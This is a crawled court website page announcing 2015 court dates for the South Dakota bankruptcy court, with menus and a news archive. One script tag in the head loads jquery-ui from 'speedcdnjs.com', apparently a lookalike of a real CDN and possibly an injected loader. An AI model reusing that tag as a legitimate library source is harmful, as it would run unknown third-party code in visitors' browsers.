

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sdb.uscourts.gov/news/court-dates-2015
body_size: 35061
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/court-dates-2015" />
<link rel="shortlink" href="/node/1057" />
<link rel="shortcut icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Court Dates for 2015 | District of South Dakota | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_zOc2HYa1Z3t22AXhUQJGh801h1LsuLH7nxp9YIfEQKE.css" media="all" />
  <script src="https://www.sdb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634rh"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-187100975-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-187100975-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of South Dakota. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of South Dakota does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-187100975-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/court-dates-2015":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1057 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.sdb.uscourts.gov/sites/sdb/files/bksmallseal1_02.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of South Dakota                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Laura L. Kulm Ask, Chief Judge | Frederick M. Entwistle, Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/court-dates-2015" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-8Mr1WS9fLJ_HKOu80FKOQvwXTk0OIayhtwkgSRQR9Ik" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-502"><a href="https://www.uscourts.gov/services-forms/bankruptcy">Understanding Bankruptcy</a></li>
<li class="expanded menu-mlid-483"><a href="/general-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-570"><a href="/content/hon-laura-l-kulm-ask">Hon. Laura L. Kulm Ask</a></li>
<li class="leaf menu-mlid-559"><a href="/judges-seminar-disclosure">Judge&#039;s Seminar Disclosure</a></li>
<li class="leaf menu-mlid-485"><a href="/court-info/court-locations">Clerk&#039;s Office</a></li>
<li class="leaf menu-mlid-717"><a href="/content/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-994"><a href="/submitting-proposed-order">Submitting a Proposed Order</a></li>
<li class="leaf menu-mlid-993"><a href="https://www.opm.gov/policy-data-oversight/pay-leave/federal-holidays/#url=2021">Federal Holidays Observed by Court</a></li>
<li class="leaf menu-mlid-902"><a href="/docket">Dates for Hearings/Trials/Conferences</a></li>
<li class="leaf menu-mlid-567"><a href="/content/case-filing-statistics">Case Filing Statistics</a></li>
<li class="last leaf menu-mlid-575"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="leaf menu-mlid-498"><a href="/bankruptcy-decisions">Decisions</a></li>
<li class="expanded menu-mlid-490"><a href="/local-rules-and-forms">Local Rules and Forms</a><ul class="menu"><li class="first leaf has-children menu-mlid-487"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-617"><a href="http://www.uscourts.gov/FormsAndFees/Forms/BankruptcyForms.aspx">Official Forms</a></li>
<li class="leaf menu-mlid-491"><a href="/forms/all-forms">All Local Forms</a></li>
<li class="last leaf menu-mlid-995"><a href="/submitting-proposed-order">Submitting a Proposed Order</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/case-info/cm-ecf-case-info" class="file-listing">CM/ECF &amp; PACER</a><ul class="menu"><li class="first leaf menu-mlid-922"><a href="/electronic-filing">Electronic Filing (summary)</a></li>
<li class="leaf menu-mlid-608"><a href="/content/electronic-case-filing-administrative-procedures">Electronic Case Filing Administrative Procedures</a></li>
<li class="leaf menu-mlid-604"><a href="/electronic-filing-guide">Electronic Filing Guide (filing help by topic)</a></li>
<li class="leaf has-children menu-mlid-600"><a href="/requirements-file-documents-using-cmecf">Requirements to Use CM/ECF</a></li>
<li class="leaf menu-mlid-928"><a href="/documents-limited-filing-user-may-file">Documents a Limited Filing User May File</a></li>
<li class="leaf menu-mlid-926"><a href="/nextgen-cmecf-information">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-925"><a href="https://pacer.uscourts.gov/help/faqs">PACER FAQs</a></li>
<li class="leaf menu-mlid-611"><a href="https://pacer.uscourts.gov/help">PACER Help</a></li>
<li class="leaf menu-mlid-927"><a href="/electronic-service-and-notice">Electronic Service and Notice (summary)</a></li>
<li class="leaf menu-mlid-929"><a href="/forms/request-receive-electronic-notice-fillable-form">Request for Electronic Notice (local form)</a></li>
<li class="leaf menu-mlid-924"><a href="https://bankruptcynotices.uscourts.gov/">National Creditor Registration Service</a></li>
<li class="leaf menu-mlid-923"><a href="/bk-epoc">ePOC</a></li>
<li class="leaf menu-mlid-629"><a href="/content/internet-payment-guide">Internet Payment Guide</a></li>
<li class="leaf menu-mlid-598"><a href="https://ecf.sdb.uscourts.gov">Live Database</a></li>
<li class="last leaf menu-mlid-599"><a href="https://ecf-train.sdb.uscourts.gov">Training Database</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/claims-0">Claims</a><ul class="menu"><li class="first leaf menu-mlid-901"><a href="/filing-claim">Filing a Claim</a></li>
<li class="leaf menu-mlid-903"><a href="https://www.uscourts.gov/forms/bankruptcy-forms/proof-claim-0">Official Proof of Claim Form</a></li>
<li class="leaf menu-mlid-900"><a href="/amending-proof-claim">Amending a Proof of Claim</a></li>
<li class="leaf menu-mlid-896"><a href="/supplementing-proof-claim">Supplementing a Proof of Claim</a></li>
<li class="leaf menu-mlid-897"><a href="/transfer-claim">Transfer of a Claim</a></li>
<li class="leaf menu-mlid-898"><a href="/withdrawing-proof-claim">Withdrawing a Proof of Claim</a></li>
<li class="last leaf menu-mlid-899"><a href="/viewing-proofs-claim">Viewing Proofs of Claim</a></li>
</ul></li>
<li class="expanded menu-mlid-904"><a href="/filing-without-attorney-0">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-906"><a href="https://www.uscourts.gov/services-forms/bankruptcy/filing-without-attorney">Important Information From the United States Courts</a></li>
<li class="leaf menu-mlid-907"><a href="/preparing-and-signing-petition-and-other-documents">Preparing and Signing the Petition and Other Documents</a></li>
<li class="leaf menu-mlid-915"><a href="/finding-attorney">Finding an Attorney</a></li>
<li class="leaf menu-mlid-908"><a href="/low-fee-or-no-fee-attorneys">Low-Fee or No-Fee Attorneys</a></li>
<li class="leaf menu-mlid-912"><a href="https://www.uscourts.gov/services-forms/bankruptcy">Understanding Bankruptcy</a></li>
<li class="leaf menu-mlid-909"><a href="/bankruptcy-statutes-rules-and-forms">Bankruptcy Statutes, Rules, and Forms</a></li>
<li class="leaf menu-mlid-910"><a href="/checklists">Checklists</a></li>
<li class="last leaf menu-mlid-911"><a href="/filing-fees">Filing Fees</a></li>
</ul></li>
<li class="leaf menu-mlid-916"><a href="/frequently-asked-questions-0">FAQs</a></li>
<li class="last leaf menu-mlid-572"><a href="/links-and-resources">Links and Resources</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Court Dates for 2015            </h1>
          
                                        
                      <article about="/news/court-dates-2015" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Court Dates for 2015" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdb.uscourts.gov/sites/sdb/files/20140923update_0.pdf" type="application/pdf; length=9674">20140923update.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-45b628814013622a07c645ed0df9fb0e">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2026-01-13T00:00:00-05:00" class="date-display-single">January 13, 2026</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices-federal-law-clerk">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices, Federal Law Clerk Reunion in September</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2026-01-06T00:00:00-05:00" class="date-display-single">January 6, 2026</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-ask-seeks-term-law-clerk-south-dakota-filings-eight-percent-2025">Judge Kulm Ask Seeks a Term Law Clerk, South Dakota Filings Up Eight Percent in 2025</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-30T00:00:00-05:00" class="date-display-single">December 30, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices-3">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-22T00:00:00-05:00" class="date-display-single">December 22, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-december-24-through-26-electronic-notice-debtors">Chambers and Clerk&#039;s Office Closed December 24 Through 26, Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-18T00:00:00-05:00" class="date-display-single">December 18, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices-2">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-10T00:00:00-05:00" class="date-display-single">December 10, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/deadline-file-motions-reschedule-hearings-or-documents-resolve-hearings-0">Deadline to File Motions to Reschedule Hearings or Documents to Resolve Hearings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-03T00:00:00-05:00" class="date-display-single">December 3, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-five-percent-2025-pacer-and-multi-factor-authentication-update">South Dakota Filings Up Five Percent in 2025, PACER and Multi-Factor Authentication Update</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-25T00:00:00-05:00" class="date-display-single">November 25, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-bankruptcy-clerks-office-closed-november-27-and-28-amendments-federal-bankruptcy">Chambers and Bankruptcy Clerk&#039;s Office Closed November 27 and 28, Amendments to Federal Bankruptcy Rules and New and Amended Forms Effective December 1</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-19T00:00:00-05:00" class="date-display-single">November 19, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-cmecf-event-rescheduling-hearings-request-receive-electronic-notice">New CM/ECF Event for Rescheduling Hearings, Request to Receive Electronic Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-12T00:00:00-05:00" class="date-display-single">November 12, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/requests-appear-telephonically-hearings-0">Requests to Appear Telephonically at Hearings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-05T00:00:00-05:00" class="date-display-single">November 5, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-two-percent-2025-applications-waive-chapter-7-filing-fee">South Dakota Filings Up Two Percent in 2025, Applications to Waive Chapter 7 Filing Fee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-28T00:00:00-04:00" class="date-display-single">October 28, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-6">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-23T00:00:00-04:00" class="date-display-single">October 23, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-14">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-15T00:00:00-04:00" class="date-display-single">October 15, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-asks-court-dates-2026">Judge Kulm Ask&#039;s Court Dates for 2026</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-08T00:00:00-04:00" class="date-display-single">October 8, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/partial-federal-government-shutdown">Partial Federal Government Shutdown</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-01T00:00:00-04:00" class="date-display-single">October 1, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-one-percent-2025-proposed-amendments-public-comment">South Dakota Filings Up One Percent in 2025, Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-22T00:00:00-04:00" class="date-display-single">September 22, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-8">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-15T00:00:00-04:00" class="date-display-single">September 15, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/minnesota-bankruptcy-institute-cle-timely-serve-notices-docketed-clerks-office">Minnesota Bankruptcy Institute CLE, Timely Serve Notices Docketed by Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-09T00:00:00-04:00" class="date-display-single">September 9, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/last-weeks-state-bar-bankruptcy-cle">Last Week&#039;s State Bar Bankruptcy CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-20 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-02T00:00:00-04:00" class="date-display-single">September 2, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-5-0">State Bar Bankruptcy Seminar on September 5</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-21 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-08-26T00:00:00-04:00" class="date-display-single">August 26, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-state-bar-bankruptcy-seminar-september-5">Proposed Amendments for Public Comment, State Bar Bankruptcy Seminar on September 5</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-22 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-08-19T00:00:00-04:00" class="date-display-single">August 19, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-aberdeen-court-calendar-state-bar-bankruptcy-seminar-september-5">Change in Aberdeen Court Calendar, State Bar Bankruptcy Seminar on September 5</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-23 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-08-12T00:00:00-04:00" class="date-display-single">August 12, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-ask-appointed-eighth-circuits-bankruptcy-appellate-panel-state-bar-bankruptcy">Judge Kulm Ask Appointed to Eighth Circuit&#039;s Bankruptcy Appellate Panel, State Bar Bankruptcy Seminar on September 5, New Term Law Clerk for Judge Kulm Ask, LKA Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-24 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-08-06T00:00:00-04:00" class="date-display-single">August 6, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-5">State Bar Bankruptcy Seminar on September 5</a></span>  </div>  
